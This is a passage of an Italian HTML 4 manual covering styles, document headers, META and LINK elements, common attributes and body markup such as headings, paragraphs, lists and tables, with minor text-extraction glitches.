All'interno di un documento HTML si distinguono due gruppi di elementi fondamentali: quelli che rappresentano dei blocchi e quelli che servono a inserire qualcosa all'interno di una riga di testo normale. Questa suddivisione corrisponde a due macro: '**%block;**' e '**%inline**' rispettivamente.

Per fare un esempio, l'elemento '**P**' (paragrafo) è un «blocco», mentre l'elemento '**EM**' (enfasi) è un componente interno a una riga di testo.

Questa classificazione semplifica molto la dichiarazione degli elementi, come nel caso dell'elemento '**P**', già visto, il cui contenuto è semplicemente tutto ciò che va inserito nelle righe di testo:

<!ELEMENT P - O (%inline;)\* -- paragraph -->

Alcuni elementi di un documento HTML sono ambigui, nel senso che possono contenere sia blocchi che testo. Questa ambiguità viene dichiarata attraverso la macro '**%flow;**' che rappresenta la scelta alternativa tra un blocco o una riga di testo:

<!ENTITY % flow "%block; | %inline;">

A titolo di esempio si osservi la dichiarazione dell'elemento '**LI**' che rappresenta la voce di un elenco puntato o numerato:

 $\leq$ !ELEMENT LI - O  $(\text{flow})^*$  -- list item -->

# 143.2 Stili

Le estensioni proprietarie dell'HTML hanno portato questo linguaggio di composizione a una proliferazione di dialetti, a causa dell'esigenza di trasferire anche le informazioni sull'aspetto finale della composizione, che in origine non erano state prese in considerazione. L'HTML 4.\* standard cerca di porre rimedio a questa carenza, con l'uso di una serie di attributi che però non sono disponibili nella versione «ristretta», ciò proprio a indicare che si tratta di estensioni sconsigliate.

La soluzione migliore per risolvere il problema sembra essere l'abbinamento di uno stile, che può essere dichiarato all'interno del file HTML stesso, attraverso l'elemento '**STYLE**', attraverso l'attributo '**STYLE**', oppure in un file esterno, richiamandolo con l'elemento '**LINK**' (verrà mostrato tra poco).

L'HTML non presuppone il formato in cui può essere realizzato lo stile. È comune l'uso di stili in formato CSS (*Cascading Style Sheet*) e per farvi riferimento si indica il tipo '**text/css**'.

Per il momento, non viene spiegato in che modo si scrivono le direttive in un foglio di stile CSS. Intuitivamente, il lettore può comprendere che la direttiva seguente serve a colorare in blu il contenuto degli elementi H1:

H1 { color: blue }

Inoltre, la direttiva seguente serve per fare in modo che il contenuto dell'elemento '**P**' abbia il carattere di 12 punti e di colore rosso:

P { font-size: 12pt; color: red }

Si osservi che la stessa cosa avrebbe potuto essere scritta nel modo seguente:

P { font-size: 12pt;

```
color: red;
}
```
Per definire questi stili all'interno di un documento HTML, senza fare uso di un file esterno, si potrebbe agire nel modo seguente, attraverso l'uso dell'elemento '**STYLE**':

```
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN"
    "http://www.w3.org/TR/html4/strict.dtd">
<HTML>
<HEAD>
   <TITLE>Esempio</TITLE>
   <STYLE TYPE="text/css">
       H1 { color blue }
        P {
            font-size: 12pt;
            color: red;
        }
   </STYLE>
</HEAD>
<BODY>
    ...
    ...
    ...
</BODY>
</HTML>
```
Si comprende che il testo contenuto nell'elemento '**STYLE**' non deve interferire con l'HTML e quindi non può contenere simboli che possano risultare ambigui. Questo problema riguarda naturalmente il linguaggio con cui è realizzato lo stile; nel caso del formato CSS non dovrebbe porsi alcun problema. Tuttavia, qualche programma utilizzato per la navigazione, potrebbe non riconoscere l'elemento '**STYLE**', arrivando a riprodurre il testo che rappresenta in realtà lo stile. Per evitare questo problema si può circoscrivere la cosa all'interno di un commento SGML:

```
<STYLE TYPE="text/css">
   <! -H1 { color blue }
       P {
           font-size: 12pt
           color: red
       }
   -</STYLE>
```
Volendo agire direttamente in un elemento singolo, si può utilizzare l'attributo '**STYLE**', ma in tal caso si possono usare esclusivamente direttive CSS. Nel caso di un elemento '**P**' isolato che deve avere un carattere di 12 punti ed essere colorato in rosso, lo si può dichiarare nel modo seguente:

<P STYLE="font-size: 12pt; color: red">Attenzione!</P>

Probabilmente, il modo più elegante di abbinare uno stile a un documento HTML è quello di aggiungere un file esterno. Nell'esempio seguente si include lo stile corrispondente al file 'stile.css':

```
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN"
    "http://www.w3.org/TR/html4/strict.dtd">
<HTML>
<HEAD>
   <TITLE>Esempio</TITLE>
   <LINK REL="stylesheet" TYPE="text/css" HREF="stile.css">
    ...
</HEAD>
...
</HTML>
```
È chiaro che dipende dal programma di navigazione la capacità o meno di conformarsi allo stile. In generale, lo standard CSS sembra essere quello che ha più probabilità di affermarsi.
### 143.3 Struttura di un documento HTML

Il documento HTML è contenuto tutto nell'elemento omonimo: '**HTML**'. Nel caso della definizione «rigorosa» (il DTD 'strict.dtd') questo si scompone in due elementi fondamentali, '**HEAD**' e '**BODY**', che rappresentano rispettivamente l'intestazione e il corpo:

```
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN"
    "http://www.w3.org/TR/html4/strict.dtd">
<HTML>
<HEAD>
    <TITLE>Titolo della pagina</TITLE>
</HEAD>
<BODY>
    ...
    <!-- Corpo del documento -->
    ...
</BODY>
</HTML>
```
In generale, è conveniente annotare la lingua principale del documento, attraverso l'attributo '**LANG**' da collocare nel marcatore di apertura dell'elemento '**HTML**':

<HTML LANG="it">

Per la precisione, il codice che definisce il linguaggio viene indicato secondo la sintassi seguente:

#### *codice\_principale*[-*codice\_secondario*]

In pratica, la prima parte, quella che appare prima del trattino di separazione, indica la lingua, di solito attraverso il codice ISO 639 (appendice B), mentre la seconda parte indica l'area nazionale, secondo lo standard ISO 3166, che a sua volta può implicare delle varianti nel linguaggio.

In generale, un documento di grandi dimensioni realizzato attraverso il formato HTML, richiede la scomposizione dello stesso in più file HTML collegati tra loro da riferimenti ipertestuali. Questa, purtroppo, è una necessità a causa delle limitazioni dei programmi di navigazione.

#### 143.3.1 Intestazione e informazioni supplementari

L'intestazione è una parte del documento HTML che serve per annotare delle informazioni generali. Deve contenere almeno il titolo all'interno dell'elemento '**TITLE**'. Di solito, la riproduzione di un documento HTML non fa apparire il titolo nel testo del documento, che comunque viene usato per farvi riferimento (per esempio nel segnalibro del programma utilizzato per la sua visualizzazione).

Nell'intestazione, prima o dopo il titolo, può essere conveniente collocare alcune «meta-informazioni», attraverso alcuni elementi '**META**'. Si tratta di un elemento vuoto, per il quale si utilizza soltanto il marcatore di apertura con l'indicazione di attributi opportuni. In particolare, si possono utilizzare gli attributi seguenti:

- '**NAME**' per indicare un nome che qualifica il tipo di meta-informazione (si tratta di parole chiave più o meno standard, che però non sono state definite nel DTD);
- '**HTTP-EQUIV**' per indicare un campo di risposta nell'ambito del protocollo HTTP, tenendo conto che l'attributo '**NAME**' è alternativo a '**HTTP-EQUIV**'.
- '**CONTENT**' (obbligatorio) per indicare il valore abbinato al nome indicato attraverso l'attributo '**NAME**', oppure attraverso l'attributo '**HTTP-EQUIV**';

Come si intuisce dall'elenco degli attributi più importanti, si può distinguere tra elementi '**META**' che utilizzano l'attributo '**NAME**' e altri che usano l'attributo '**HTTP-EQUIV**'. Le informazioni che si definiscono attraverso elementi '**META**' con l'attributo '**NAME**' permettono di indicare informazioni che qualificano il documento, soprattutto quando questo viene trattato automaticamente da un motore di ricerca; l'attributo '**HTTP-EQUIV**' permette invece di intervenire a livello del protocollo HTTP (quando il documento viene ottenuto in questo modo), specificando le intestazioni HTTP relative. Si osservi l'esempio seguente:

```
<HEAD>
   <TITLE>Titolo della pagina</TITLE>
   <META HTTP-EQUIV="Content-Type" CONTENT="text/html; charset=ISO-8859-1">
                              CONTENT="Esempio di una pagina HTML">
   <META NAME="Keywords" CONTENT="HTML, SGML, Editoria elettronica">
```

```
<META NAME="Author" CONTENT="P. Pallino ppallino@dinkel.brot.dg">
   <META NAME="Classification" CONTENT="Esempio HTML">
</HEAD>
```
In particolare, ricevendo questo documento attraverso il protocollo HTTP, si otterrà anche l'intestazione HTTP seguente:

Content-Type: text/html; charset=ISO-8859-1

Si noti l'indicazione esplicita dell'insieme di caratteri: ISO 8859-1

Un altro tipo di elemento speciale può apparire all'interno dell'intestazione di un documento HTML; si tratta di '**LINK**'. Anche questo è un elemento vuoto e serve solo per indicare degli attributi nel marcatore di apertura. Gli attributi più importanti sono:

- '**HREF**' per indicare un URI a cui si intende fare riferimento;
- '**REL**' per definire la relazione che c'è con questo tipo di collegamento;
- '**TYPE**' per specificare in anticipo il tipo dei dati contenuti nell'URI;
- '**MEDIA**' per specificare il mezzo attraverso cui viene letto il documento.

Trattandosi di un elemento vuoto, collocato nell'intestazione HTML, non è pensato per essere rappresentato nella composizione. Tuttavia, abbinando le parole chiave opportune all'attributo '**REV**', si stabiliscono una serie di collegamenti utili per ricomporre un documento più grande costituito da più pagine HTML. In pratica, si può dichiarare in modo esplicito come è articolato, in modo che il programma di navigazione o composizione sappia regolarsi. La tabella 143.1 elenca alcune delle parole chiave che possono essere assegnate all'attributo '**REV**'.



Tabella 143.1. Parole chiave tipiche da assegnare all'attributo '**REV**' dell'elemento '**LINK**'.

L'esempio seguente mostra parte di un'intestazione di una pagina HTML in cui sono stati usati alcuni elementi '**LINK**' per definire la relazione con altre pagine che compongono la stessa raccolta:

<HEAD>

```
...
   <LINK REL="Stylesheet" TYPE="text/css" HREF="stile.css">
   <LINK REL="Start" TITLE="inizio" HREF="index.html">
   <LINK REL="Contents" TITLE="indice generale" HREF="indice-generale.html">
   <LINK REL="Prev" TITLE="precedente" HREF="capitolo-6.html">
   <LINK REL="Next" TITLE="successivo" HREF="capitolo-8.html">
   <LINK REL="Index" TITLE="indice analitico" HREF="indice-analitico.html">
</HEAD>
```
Merita un po' di attenzione l'attributo '**MEDIA**' che serve a stabilire il mezzo adatto per la lettura del documento relativo. Questo attributo si usa generalmente all'interno di un elemento '**LINK**' che serve a indicare un foglio di stile esterno; inoltre può essere usato per lo stesso motivo all'interno di un elemento '**STYLE**'. In pratica, in questo modo, si stabilisce l'abbinamento tra stile e mezzo di lettura. La tabella 143.2 elenca i nomi che si possono assegnare a un attributo '**MEDIA**'.

| Nome       |
|------------|
| screen     |
| tty        |
| tv         |
| projection |
| handheld   |
| print      |
| braille    |
| aural      |
| all        |
|            |

Tabella 143.2. Parole chiave tipiche da assegnare all'attributo '**MEDIA**' dell'elemento '**LINK**' e dell'elemento '**STYLE**'.

L'esempio seguente mostra in che modo si potrebbero selezionare diversi fogli di stile in base al mezzo utilizzato per la lettura del documento:

```
<LINK REL="Stylesheet" TYPE="text/css" MEDIA="screen" HREF="stile-schermo.css">
<LINK REL="Stylesheet" TYPE="text/css" MEDIA="tty" HREF="stile-testo.css">
<LINK REL="Stylesheet" TYPE="text/css" MEDIA="braille" HREF="stile-braille.css">
```
### 143.3.2 Corpo del documento

Il corpo di un documento HTML è delimitato dall'elemento '**BODY**' e il suo contenuto è ciò che alla fine viene mostrato nella composizione finale.

La composizione del corpo viene descritta nel capitolo 144.

## 143.4 Attributi comuni

All'inizio del capitolo si è accennato al fatto che molti elementi condividano un insieme comune di attributi. Vale la pena di descrivere brevemente alcuni di questi.

### 143.4.1 Linguaggio

Il linguaggio di un elemento viene definito esplicitamente attraverso l'attributo '**LANG**', a cui viene assegnato solitamente un codice corrispondente allo standard ISO 639. La tabella 143.3 riporta un elenco di questi codici ridotto ad alcune lingue occidentali.

| Codice      | Lingua     |
|-------------|------------|
| fr          | Francese   |
| it          | Italiano   |
| ro          | Rumeno     |
| es          | Spagnolo   |
| ca          | Catalano   |
| $_{\rm CO}$ | Corso      |
| pt          | Portoghese |
| da          | Danese     |
| nl          | Olandese   |
| en          | Inglese    |
| de          | Tedesco    |
| is          | Islandese  |
| no          | Norvegese  |
| SV          | Svedese    |
| fi          | Finlandese |
|             |            |

Tabella 143.3. Alcuni codici dello standard ISO 639 per la definizione della lingua attraverso una sigla di due soli caratteri.

In generale può essere conveniente l'utilizzo di questo attributo nell'elemento '**HTML**', in modo da fissare il linguaggio di tutto il documento. Tuttavia, quando un elemento contiene un testo in un altro linguaggio, conviene annotarlo nello stesso modo.

L'effetto più evidente che potrebbe risultare dalla distinzione in base al linguaggio, è la separazione delle parole in sillabe, per creare una composizione più gradevole.

### 143.4.2 Codifica

L'attributo '**CHARSET**' permette di definire esplicitamente l'insieme di caratteri dell'elemento. Come è già stato mostrato, di solito lo si utilizza in un elemento '**META**' introduttivo allo scopo di definire l'intestazione HTTP relativa:

```
<HEAD>
    <TITLE>...</TITLE>
    <META HTTP-EQUIV="Content-Type" CONTENT="text/html; charset=ISO-8859-1">
    \langle!--...-->
</HEAD>
```
La tabella 143.4 elenca alcuni codici comuni per la definizione dell'insieme dei caratteri.



Tabella 143.4. Alcuni codici per definire l'insieme di caratteri.

#### 143.4.3 Direzione del testo

Il testo di un documento HTML può scorrere da sinistra a destra o viceversa. Per controllare questo flusso si può utilizzare l'attributo '**DIR**', a cui si possono abbinare esclusivamente le parole chiave '**ltr**' o '**rtl**': *Left To Right*, da sinistra a destra; *Right To Left*, da destra a sinistra.

In generale, il flusso del testo avviene da sinistra a destra, come richiedono le lingue occidentali, per cui non è necessario usare questo attributo in condizioni «normali».

È importante notare che il testo nel sorgente di un documento HTML segue sempre il flusso normale, da sinistra a destra, ammesso che si possa definire un flusso per un file sorgente.

Non è disponibile la possibilità di ribaltare orizzontalmente i caratteri, quando il flusso del testo cambia direzione, come avviene nella scrittura geroglifica.

### 143.4.4 Titolo

Molti elementi dispongono di un attributo '**TITLE**'. Il suo scopo è quello di indicare un titolo, che viene preso in considerazione in modo differente in base al contesto. Questo attributo può essere molto utile negli elementi che comportano l'inclusione di un'immagine, dal momento che rappresenta un testo alternativo per chi non può visualizzarle. Anche un riferimento ipertestuale può avvantaggiarsi di questo attributo, perché si può visualizzare il testo corrispondente prima di raggiungere l'oggetto, in modo da avere una breve descrizione di ciò che si tratta (così da poter decidere se ne vale la pena).

<A HREF="http://www.brot.dg/foto/tizio.jpg" TITLE="Tizio in divisa">Tizio</A>

L'esempio mostra proprio il caso di un riferimento ipertestuale, ottenuto con l'elemento '**A**', attraverso il quale si raggiunge un file che dovrebbe mostrare l'immagine di Tizio vestito in divisa. Se il navigatore permette di conoscere il titolo del riferimento prima di doverlo raggiungere, si può evitare di prelevare il file nel caso ciò non sia interessante.

È ovvio che sta poi all'autore della pagina la scelta nello scrivere dei titoli utili o ingannevoli. Chi realizza una pagina pubblicitaria ha ovviamente degli interessi diversi da chi invece vuole realizzare un documento ordinato e facile da consultare.

### 143.4.5 Identificazione di un elemento

Molti elementi dispongono di un attributo '**ID**' che permette di attribuire loro un'etichetta con la quale poi farvi riferimento. Il modo tradizionale per realizzare dei riferimenti incrociati in HTML è l'uso dell'elemento '**A**', prima con l'attributo '**NAME**' (l'etichetta), poi con l'attributo '**HREF**' (il riferimento ipertestuale).

L'attributo '**ID**' permette di generalizzare il problema, dal momento che in tal modo gli elementi comuni hanno la possibilità di «identificarsi» in maniera univoca per qualunque scopo, non solo quello di definire un obiettivo per un riferimento.

```
<P ID="superparagrafo">Questo è un paragrafo nominato in modo univoco.</P>
<P ID="supermegaparagrafo">Anche questo è un altro paragrafo nominato in
modo univoco.</P>
```
Si deve tenere presente che i nomi utilizzati per gli attributi '**ID**' devono essere univoci. Questi nomi devono essere univoci anche nei confronti dell'attributo '**NAME**' nell'elemento '**A**'.

### 143.4.6 Classificazione degli elementi

A differenza dell'attributo '**ID**', l'attributo '**CLASS**' consente di abbinare a un gruppo di elementi una certa classe. Il meccanismo è lo stesso, con la differenza che si vogliono indicare dei raggruppamenti. Di solito, si attribuisce una classe per abbinarne le definizioni di un foglio di stile.

<SPAN CLASS="nota">la vita è fatta per essere vissuta</SPAN>

L'esempio mostra la delimitazione di una parte di testo attraverso l'elemento '**SPAN**', al quale viene attribuita la classe '**nota**'. In seguito, sarà possibile abbinare a tutti gli elementi di questa classe le stesse caratteristiche attraverso un foglio di stile. Utilizzando i fogli di stile CSS, si potrebbe applicare la regola seguente a tutti gli elementi '**SPAN**' della classe '**nota**':

SPAN.nota { color: green }

## 143.5 Riferimenti

• W3C

 $\langle$ http://www.w3.org $>$ 

- W3C, *Technical Reports and Publications*  $\langle$ http://www.w3.org/TR/ $>$
- *Character sets*

<ftp://ftp.isi.edu/in-notes/iana/assignments/character-sets>

# HTML: corpo

Il corpo di un documento HTML è contenuto normalmente nell'elemento '**BODY**' a meno che si utilizzino le cornici (*frame*), nel qual caso si tratta dell'elemento '**FRAMESET**'.

A sua volta, il contenuto dell'elemento '**BODY**' è abbastanza «libero», nel senso che si possono inserire blocchi di testo di vario tipo, senza una struttura preordinata.

# 144.1 Delimitazione di blocchi e di testo normale

Per ovviare alla mancanza di una struttura prestabilita, è possibile raggruppare dei blocchi di testo o del testo normale attraverso gli elementi '**DIV**' e '**SPAN**' rispettivamente.

Gli obiettivi che ci si possono prefiggere in questo modo possono essere molti. In generale si sfrutta la possibilità di attribuire a questi elementi degli attributi per qualche scopo.

```
<DIV ID="capitolo-1" CLASS="capitolo">
<!-- contenuto del capitolo -->
...
</DIV>
```
Questo esempio mostra una situazione in cui l'elemento '**DAT**' viene utilizzato per delimitare una parte del corpo del documento, a cui viene attribuita la classe '**capitolo**' e la stringa di identificazione '**capitolo-1**'.

Il sig. <SPAN CLASS="nome">Tizio Tizi</SPAN> è andato...

In questo nuovo esempio, si usa l'elemento '**SPAN**' per delimitare il testo che indica il nome di una certa persona. In questo modo viene anche attribuita l'appartenenza alla classe '**nome**', cosa che può tornare utile per rendere i nomi in modo diverso attraverso un foglio di stile.

## 144.2 Titoli e struttura implicita del testo

Ciò che nel testo rappresenta un titolo di una sezione, si indica utilizzando gli elementi che vanno da '**H1**' a '**H6**'. Intuitivamente, il primo rappresenta un titolo di importanza maggiore, mentre l'ultimo è quello di importanza minore.

L'utilizzo corretto dei titoli attraverso questi elementi è molto importante perché può permettere a un sistema di visualizzazione o composizione di conoscerne la gerarchia e generare così un indice generale (se richiesto). In taluni casi si può arrivare anche a ottenere una numerazione di questi titoli in modo automatico.

```
...
<H1>Titolo principale</H1>
...
<H2>Titolo di livello inferiore</H2>
...
<H1>Altro titolo principale</H1>
...
```
Gli elementi che rappresentano dei titoli sono fatti per contenere testo normale ed elementi che non rappresentano blocchi separati.

È importante ricordare che il titolo del documento HTML, quello che si indica nell'elemento '**TITLE**' nell'intestazione, ovvero all'interno dell'elemento '**HEAD**', di norma non viene rappresentato. Per questo, spesso, il titolo del documento viene riproposto in un titolo '**H1**'.

L'esempio seguente mostra un pezzo di documento strutturato in capitoli e sezioni, delimitati formalmente attraverso l'elemento '**DIV**':

```
<DIV CLASS="capitolo" ID="capitolo-1">
<H1>Trattato di bla bla bla</H1>
```
<P>Questo trattato tratta di aria fritta...</P>

```
<DIV CLASS="sezione" ID="sezione-1-1">
<H1>Dettagli</H1>
<P>Questa è una sezione inutile di un trattato
inutile...</P>
</DIV>
</DIV>
```
Lo scopo di ciò può essere quello di attribuire stili particolari alle varie parti gerarchie del documento. Inoltre, l'utilizzo dell'attributo '**ID**' nell'elemento '**DIV**' che introduce ogni blocco gerarchico può rappresentare un modo coerente per farvi riferimento.

### 144.3 Testo

Il testo normale è ciò che è contenuto in un «blocco» di testo. Il caso più comune di blocco di testo è rappresentato dall'elemento '**P**', utilizzato per dividerlo idealmente in paragrafi.

All'interno di un blocco, salvo casi particolari, il testo viene reso in modo da adattarsi alle dimensioni imposte dal sistema di visualizzazione o di composizione. In pratica, viene suddiviso in modo conveniente; nello stesso modo vengono ignorate le interruzioni di riga e le righe vuote aggiunte.

È opportuno fare attenzione all'uso degli spazi all'interno degli elementi che contengono testo normale: si dovrebbe evitare di iniziare o concludere un elemento con uno spazio. In pratica, si deve evitare di scrivere qualcosa come:

<P>Bla bla bla <EM> evviva </EM> bla bla.</P>

Al suo posto bisogna invece limitarsi a scrivere:

<P>Bla bla bla <EM>evviva</EM> bla bla.</P>

#### 144.3.1 Paragrafi e interruzioni

Si è già accennato al fatto che le righe vuote vengono ignorate in HTML. In effetti, l'interruzione di un paragrafo deve essere segnalata sempre esplicitamente, almeno attraverso l'indicazione dell'inizio di questo. Si osservi l'esempio seguente; anche se appare ovvio che il testo successivo alla dichiarazione del titolo è un paragrafo, questo modo non è ammissibile.

```
...
<H1>Titolo principale</H1>
Primo paragrafo che descrive qualcosa
che non serve precisare oltre.
<p>Paragrafo successivo.
<H1>Altro argomento</H1>
...
```
HTML ignora le righe bianche (possono contenere spazi e caratteri di tabulazione, oltre ai caratteri di conclusione della riga), per cui la separazione dei paragrafi attraverso l'inserzione di righe non serve a nulla.

Se si vuole ottenere l'interruzione della riga, in modo che il testo riprenda all'inizio, ma senza interrompere il paragrafo, potrebbe convenire l'utilizzo dell'elemento '**BR**', come nell'esempio seguente:

```
<P>Paragrafo che descrive qualcosa:<BR>
questa riga fa parte dello stesso paragrafo
che inizia con la riga precedente.</P>
```
Se si vogliono evitare i problemi causati dalle differenze nella composizione del risultato da parte dei programmi di navigazione, conviene ridurre al minimo l'uso di questo tipo di interruzione di riga.

Per separare il testo esiste anche la possibilità di utilizzare delle righe di separazione orizzontale: '**HR**' (*Horizontal Rule*). Si tratta di elementi vuoti, per cui non si usa il marcatore di conclusione.

### 144.3.2 Elementi tipici utilizzati all'interno delle frasi

Nell'ambito del testo normale, si possono racchiudere alcune parti, per qualche motivo, all'interno di elementi specifici. Le situazioni tipiche riguardano l'evidenziamento, come nel caso degli elementi '**EM**' e '**STRONG**'.

... il <EM>codice di interruzione di riga</EM> è ciò che separa le righe ...

La tabella 144.1 elenca gli elementi più comuni di questo tipo.



Tabella 144.1. Elementi da usare all'interno delle frasi.

Vale la pena di vedere come si può abbinare l'attributo '**TITLE**' agli elementi '**ABBR**' e '**ACRONYM**'. In generale, questi due si possono intendere quasi come la stessa cosa: spesso l'acronimo è un'abbreviazione. A parte il problema di scegliere questo o quell'elemento, l'attributo '**TITLE**' diventa utile per specificare il modo in cui si traduce l'acronimo o l'abbreviazione:

<ACRONYM TITLE="World Wide Web">WWW</ACRONYM>

A volte, un'abbreviazione o un acronimo diventano parole con un'identità propria; come tale acquisisce anche una pronuncia, che probabilmente si vuole preservare, specialmente quando il documento HTML viene letto attraverso un sistema vocale. Anche a questo scopo può essere usato l'attributo '**TITLE**'.

#### 144.3.3 Citazioni

Il testo che si riferisce a una citazione si può delimitare attraverso due elementi: '**BLOCKQUOTE**' quando si tratta di blocchi di testo e '**Q**' quando si tratta di qualcosa che viene inserito nel flusso del testo normale.

```
<BLOCKQUOTE CITE="http://www.brot.dg/testi/prova.html" LANG="it">
<P>Bla bla bla...
bla bla bla bla...
bla bla bla.</P>
</BLOCKQUOTE>
```
Dall'esempio si può osservare l'utilizzo dell'attributo '**CITE**' con il quale si può indicare l'URI da dove ottenere il testo originale o il testo completo; inoltre è stato inserito anche l'attributo '**LANG**' allo scopo di specificare il linguaggio del testo citato (presumibilmente diverso da quello generale).

```
<P><CITE>Tizio Tizi</CITE> ha detto:
<Q CITE="http://www.brot.dg/testi/prova.html" LANG="it">
Bla bla bla...
bla bla bla bla...
bla bla bla.</Q></P>
```
Questo esempio ulteriore fa uso dell'elemento '**Q**', ma in aggiunta si vede anche l'elemento '**CITE**' con il quale viene indicato l'autore del testo citato.

#### 144.3.4 Testo preformattato

In un documento HTML, l'unico modo per preservare gli spazi orizzontali e le interruzioni di riga, è l'uso dell'elemento '**PRE**'. In generale, il risultato che si ottiene viene rappresentato utilizzando un carattere dattilografico.

```
<P>Il comando <CODE>ls -l /</CODE> genera un risultato simile a quello
seguente:</P>
```

```
PRE
```


Per essere sicuri del risultato finale, è bene evitare l'uso di caratteri di tabulazione, preferendo piuttosto gli spazi normali.

### 144.4 Elenchi

In generale, esistono tre tipi di elenchi: puntati, numerati e descrittivi. L'elenco puntato viene definito utilizzando l'elemento '**UL**' (*Unordered List*), quello numerato si ottiene con l'elemento '**OL**' (*Ordered List*), quello descrittivo si ottiene con l'elemento '**DL**' (*Definition List*). Le voci degli elenchi puntati e numerati sono costituite da elementi '**LI**' (*List Item*), mentre nel caso dell'elenco descrittivo il contenuto si articola in elementi '**DT**' (*Definition Term*) e '**DD**' (*Definition Description*).

```
<UL><LI>prima voce di un elenco puntato;</LI>
    <LI>seconda voce di un elenco puntato;</LI>
    <LI>terza voce.</LI>
< /UL>
< OT<sub>\geq</sub>
    <LI>prima voce di un elenco numerato;</LI>
    <LI>seconda voce di un elenco numerato;</LI>
    <LI>terza voce.</LI>
</OL>
<DL>
    <DT>Resistenza</DT>
    <DT>Resistore</DT>
        <DD>Componente resistivo utilizzato in elettronica</DD>
    <DT>Condensatore</DT>
        <DD>Componente capacitivo...</DD>
</OL>
```
Gli esempi mostrano un uso molto semplice di questi elenchi. Si può osservare in particolare che nel caso dell'elenco descrittivo, gli elementi che delimitano il termine da descrivere possono essere più di uno simultaneamente.

Gli elementi '**LI**' e '**DT**' sono speciali, dal momento che possono contenere testo normale, come si vede negli esempi, oppure dei blocchi di testo. Questo, tra le altre cose, consente di realizzare degli elenchi più complessi.

```
<OL>
   <LI><P>prima voce di un elenco numerato;</P></LI>
   <LI><P>seconda voce di un elenco numerato;</P></LI>
   <LI><P>terza voce che si articola ulteriormente:</P>
       <UL>
```

```
<LI>bla bla bla</LI>
              <LI>bla bla bla</LI>
              <LI>bla bla bla</LI>
         \langle /UL>
    \langle/LI></OL>
```
### 144.5 Tabelle

Quando si iniziano a utilizzare le tabelle e si scoprono gli effetti che si riescono a ottenere, non se ne vorrebbe più fare a meno. In realtà, sarebbe bene utilizzare le tabelle il meno possibile, perché alcuni programmi per la visualizzazione di documenti HTML non sono in grado di gestirle in maniera ottimale. Qui viene data solo una spiegazione superficiale, che comunque dovrebbe essere sufficiente per l'uso normale.

La tabella è definita dall'elemento '**TABLE**'; al suo interno può essere inclusa una didascalia rappresentata dall'elemento '**CAPTION**', quindi il contenuto della tabella viene distinto in intestazione, piede e corpo, all'interno dei quali si inseriscono le righe della tabella stessa (figura 144.1).

| Articolo | Descrizione        |   | riga di intestazione |
|----------|--------------------|---|----------------------|
| 123xyz   | Bicicletta uomo    |   |                      |
| 125xyz   | Bicicletta donna   | > | corpo                |
| 121xyz   | Bicicletta bambino |   |                      |
| Articolo | Descrizione        |   | piede                |

Figura 144.1. Esempio di una tabella.

L'intestazione e il piede non sono obbligatori; in ogni caso, se si utilizzano vanno inseriti ordinatamente prima del corpo. Se non si indica l'intestazione o il piede, le righe che costituiscono il corpo non hanno bisogno di essere delimitate espressamente tra i marcatori che rappresentano l'elemento corrispondente. La tabella 144.2 riepiloga gli elementi utili nella realizzazione delle tabelle HTML.

